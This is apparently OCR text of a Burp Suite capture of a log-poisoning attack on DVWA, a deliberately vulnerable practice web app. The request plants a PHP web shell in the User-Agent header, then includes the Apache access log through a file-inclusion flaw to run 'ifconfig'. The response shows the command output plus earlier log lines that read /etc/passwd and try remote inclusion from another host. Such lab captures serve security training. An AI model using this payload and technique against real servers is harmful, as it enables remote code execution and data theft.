 Request
Pretty Raw \n Actions
1 GET /dvwa/vulnerabilities/fi/?page=/var/log/apache2/access.log&cmd=ifconfig HTTP/1.1
2 Host: localhost
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=9dpvhricbfl5aj58qses365ehk
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Render \n Actions
34 ::1 - - [18/Aug/2021:01:07:19 -0500] "GET /dvwa/vulnerabilities/fi/?page=http://192.168.0.105:8000/
35 ::1 - - [18/Aug/2021:01:08:35 -0500] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200
36 ::1 - - [18/Aug/2021:01:08:38 -0500] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200
37 ::1 - - [18/Aug/2021:01:08:53 -0500] "GET /dvwa/vulnerabilities/fi/?page=file2.php HTTP/1.1" 200 17
38 ::1 - - [18/Aug/2021:01:09:01 -0500] "GET /dvwa/vulnerabilities/fi/?page=/etc/passwd HTTP/1.1" 200
39 ::1 - - [18/Aug/2021:01:13:54 -0500] "GET /dvwa/vulnerabilities/fi/?page=/var/log/apache2/access.lo
40 127.0.0.1 - - [18/Aug/2021:01:16:12 -0500] "GET /dvwa/vulnerabilities/fi/?page=/var/log/apache2/acc
mtu 1500
41 inet 192.168.0.105 netmask 255.255.255.0 broadcast 192.168.0.255
42 inet6 fe80::20c:29ff:fe93:410d prefixlen 64 scopeid 0x20<link>
43 ether 00:0c:29:93:41:0d txqueuelen 1000 (Ethernet)
44 RX packets 3717 bytes 3439535 (3.2 MiB)
45 RX errors 0 dropped 1 overruns 0 frame 0
46 TX packets 2908 bytes 271459 (265.0 KiB)
47 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
48 device interrupt 19 base 0x2000
49
50 lo: flags=73<UP,LOOPBACK,RUNNING>
mtu 65536
51 inet 127.0.0.1 netmask 255.0.0.0
52 inet6 ::1 prefixlen 128 scopeid 0x10<host>
53 loop txqueuelen 1000 (Local Loopback)
54 RX packets 3036 bytes 244294 (238.5 KiB)
55 RX errors 0 dropped 0 overruns 0 frame 0
56 TX packets 3036 bytes 244294 (238.5 KiB)
57 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
58